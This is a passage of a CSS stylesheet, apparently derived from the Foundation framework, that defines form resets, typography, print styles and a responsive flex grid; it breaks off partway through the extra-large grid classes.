[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 20px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "Mulish", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: 1.5; color: #666; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 1.95rem; margin: 0 0 0.8rem; padding: 0.4rem; border: 1px solid #666; border-radius: 0; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(29, 29, 29, 0.1); box-shadow: inset 0 1px 2px rgba(29, 29, 29, 0.1); font-family: inherit; font-size: 0.8rem; font-weight: 400; line-height: 1.5; color: #1D1D1D; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #333; background-color: #fff; -webkit-box-shadow: 0 0 5px #666; box-shadow: 0 0 5px #666; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #F2F2F2; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type='search'] { -webkit-box-sizing: border-box; box-sizing: border-box; }

::-webkit-input-placeholder { color: #666; }

::-moz-placeholder { color: #666; }

:-ms-input-placeholder { color: #666; }

::-ms-input-placeholder { color: #666; }

::placeholder { color: #666; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.8rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.4rem; margin-right: 0.8rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.4rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.7rem; font-weight: 400; line-height: 1.8; color: #1D1D1D; }

label.middle { margin: 0 0 0.8rem; padding: 0.45rem 0; }

.help-text { margin-top: -0.4rem; font-size: 0.65rem; font-style: italic; color: #1D1D1D; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.8rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child, .input-group > :first-child.input-group-button > * { border-radius: 0 0 0 0; }

.input-group > :last-child, .input-group > :last-child.input-group-button > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #666; background: #F2F2F2; color: #1D1D1D; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { -ms-flex-item-align: stretch; align-self: stretch; height: auto; padding-top: 0; padding-bottom: 0; font-size: 0.8rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.4rem; }

.fieldset { margin: 0.9rem 0; padding: 1rem; border: 1px solid #666; }

.fieldset legend { margin: 0; margin-left: -0.15rem; padding: 0 0.15rem; }

select { height: 1.95rem; margin: 0 0 0.8rem; padding: 0.4rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #666; border-radius: 0; background-color: #fff; font-family: inherit; font-size: 0.8rem; font-weight: 400; line-height: 1.5; color: #1D1D1D; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%2851, 51, 51%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.8rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.2rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #333; background-color: #fff; -webkit-box-shadow: 0 0 5px #666; box-shadow: 0 0 5px #666; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #F2F2F2; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

select:not([multiple]) { padding-top: 0; padding-bottom: 0; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.4rem; margin-bottom: 0.8rem; font-size: 0.6rem; font-weight: 700; color: #cc4b37; }

.form-error.is-visible { display: block; }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.5rem; font-size: inherit; line-height: 1.5; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: 400; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #666; }

h1, .sub-banner #sub-banner-container, .h1 { font-size: 1.6rem; line-height: 1.2; margin-top: 0; margin-bottom: 1rem; }

h2, .h2 { font-size: 1.2rem; line-height: 1.2; margin-top: 0; margin-bottom: 1rem; }

h3, .h3 { font-size: 1.1rem; line-height: 1.2; margin-top: 0; margin-bottom: 1rem; }

h4, .h4 { font-size: 1rem; line-height: 1.2; margin-top: 0; margin-bottom: 1rem; }

h5, .h5 { font-size: 0.9rem; line-height: 1.2; margin-top: 0; margin-bottom: 1rem; }

h6, .h6 { font-size: 0.8rem; line-height: 1.2; margin-top: 0; margin-bottom: 1rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container, .h1 { font-size: 1.9rem; }
  h2, .h2 { font-size: 1.4rem; }
  h3, .h3 { font-size: 1.2rem; }
  h4, .h4 { font-size: 1.1rem; }
  h5, .h5 { font-size: 1rem; }
  h6, .h6 { font-size: 0.9rem; } }

@media print, screen and (min-width: 64em) { h1, .sub-banner #sub-banner-container, .h1 { font-size: 2.25rem; }
  h2, .h2 { font-size: 1.5rem; }
  h3, .h3 { font-size: 1.4rem; }
  h4, .h4 { font-size: 1.1rem; }
  h5, .h5 { font-size: 1rem; }
  h6, .h6 { font-size: 0.9rem; } }

a { line-height: inherit; color: #E30A1B; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #c30917; }

a img { border: 0; }

hr { clear: both; max-width: 5.75rem; height: 0; margin: 1.5rem 0; border-top: 0; border-right: 0; border-bottom: 2px solid #E30A1B; border-left: 0; }

ul, ol, dl { margin-bottom: 1.5rem; list-style-position: outside; line-height: 1.5; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: 700; }

blockquote { margin: 0 0 1.5rem; padding: 0.45rem 1rem 0 0.95rem; border-left: 1px solid #666; }

blockquote, blockquote p { line-height: 1.5; color: #333; }

abbr, abbr[title] { border-bottom: 1px dotted #1D1D1D; cursor: help; text-decoration: none; }

figure { margin: 0; }

kbd { margin: 0; padding: 0.1rem 0.2rem 0; background-color: #F2F2F2; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #1D1D1D; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: 400; line-height: 1.4; color: #333; }

.lead { font-size: 25px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.cite-block, cite { display: block; color: #333; font-size: 0.65rem; }

.cite-block:before, cite:before { content: "— "; }

.code-inline, code { border: 1px solid #666; background-color: #F2F2F2; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; color: #1D1D1D; display: inline; max-width: 100%; word-wrap: break-word; padding: 0.1rem 0.25rem 0.05rem; }

.code-block { border: 1px solid #666; background-color: #F2F2F2; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; color: #1D1D1D; display: block; overflow: auto; white-space: pre; padding: 1rem; margin-bottom: 1.5rem; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-print-color-adjust: economy; color-adjust: economy; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #333; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

.row { max-width: 63rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.5rem; margin-left: -0.5rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.75rem; margin-left: -0.75rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.75rem; margin-left: -0.75rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.75rem; margin-left: -0.75rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.5rem; padding-left: 0.5rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.5rem; padding-left: 0.5rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
